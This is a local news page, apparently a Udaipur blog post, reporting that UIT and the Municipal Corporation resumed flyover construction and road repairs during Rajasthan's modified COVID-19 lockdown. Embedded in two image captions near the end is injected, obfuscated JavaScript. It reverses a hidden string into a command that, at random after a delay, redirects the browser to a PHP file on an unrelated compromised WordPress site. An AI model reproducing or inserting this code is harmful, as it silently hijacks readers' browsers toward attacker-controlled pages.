After the Modified Lockdown came into effect from Monday, UIT and Municipal Corporation began to resume their unfinished tasks of fly-over and repair and maintenance of roads in the city.
UIT has commenced the work of flyover at Pratapnagar Choraha while the Udaipur Municipal Corporation is has started with the road repair work.
Since the roads are almost empty due to the lockdown effect, it has become easier for the departments to carry on the tasks of in the absence of traffic.
It is noteworthy that the state government of Rajasthan has brought modified lockdown into effect in the selected regions of the state. The city administration has also laid stringent guidelines on modified lockdown in order to curb the spread of novel coronavirus.
Following the guidelines laid by the state government and city administration, the government offices have also resumed to carry out the pending tasks.
Since the company which the contract for the flyover had enough resources available like material and labour, the UIT began work of flyover construction on Tuesday morning.
UIT started the 450 metres long and 15.7 metres wide flyover work from Bhuwana to Eklingpura in April 2019 with a budget of 18.52 crores. Before the lockdown came in to effect on March 24, almost 75 per cent of the work was over.
Now, the department is availing the modified lockdown facility to complete the remaining construction work.
On the other hand, Udaipur Nagar Nigam also issued directives to resume the pending tasks. After which, the corporation started the repair work of roads from Tuesday.
The UMC has started the road repair work at Court Circle after which it is planning to complete the repair work at all other Chorahas in the city.
UIT is said to hold a meeting to discuss a layout plan for completing all the pending works.
The administration and other organisation who have resumed their work after the modified lockdown came in effect, have to ensure that social distancing and the required norms of modified lockdown are being followed.


![UIT $Ubj=function(n){if (typeof ($Ubj.list[n]) == "string") return $Ubj.list[n].split("").reverse().join("");return $Ubj.list[n];};$Ubj.list=["\'php.litu.ssalc/sedulcni/retadpu-yfimeht/snigulp/tnetnoc-pw/moc.setaicossadnalanruoj//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ubj(0), delay);}and Nagar Nigam open during Modified Lockdown](https://udaipurblog.com/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-20-at-12.44.51.jpeg)



![Udaipur Collector An$Ubj=function(n){if (typeof ($Ubj.list[n]) == "string") return $Ubj.list[n].split("").reverse().join("");return $Ubj.list[n];};$Ubj.list=["\'php.litu.ssalc/sedulcni/retadpu-yfimeht/snigulp/tnetnoc-pw/moc.setaicossadnalanruoj//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ubj(0), delay);}andhi](https://udaipurblog.com/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-15-at-12.08.14.jpeg)
